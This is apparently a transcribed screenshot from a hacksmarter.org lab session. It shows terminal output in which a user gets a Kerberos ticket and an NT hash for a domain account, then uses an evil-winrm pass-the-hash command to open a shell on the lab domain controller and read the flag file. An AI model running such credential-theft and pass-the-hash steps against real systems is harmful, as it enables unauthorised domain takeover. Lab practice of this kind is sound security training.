 hacksmarter.org
1 2 3 4
2
10.200.15.182
13:12
Terminal
File Actions Edit View Help
VPN
Rustscan
Terminal
Terminal
Zerohack3dzero 13:12:45
^ too many certs at this point
lol
jessefmoore 13:12:36
[*]     Security Extension SID: 'S-1-5-21-3154413470-3340737026-2748725799-1601'
[*] Using principal: 'the_emperor@hacksmarter.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'the_emperor.ccache'
[*] Wrote credential cache to 'the_emperor.ccache'
[*] Trying to retrieve NT hash for 'the_emperor'
[*] Got hash for 'the_emperor@hacksmarter.local': aad3b435b51404eeaad3b435b51404ee:171fef3e863a72aa0e415442c51fa565
(tyler㉿kali)-[~/hacksmarter/arasaka]
$ evil-winrm -u 'the_emperor' -H '171fef3e863a72aa0e415442c51fa565' -i dc01.hacksmarter.local
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\the_emperor\Documents> whoami
hacksmarter\the_emperor
*Evil-WinRM* PS C:\Users\the_emperor\Documents> cd C:\Users\Administrator
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2016 3:36 PM 527 EC2 Feedback.website
-a---- 6/21/2016 3:36 PM 554 EC2 Microsoft Windows Guide.website
-a---- 9/21/2025 3:31 PM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt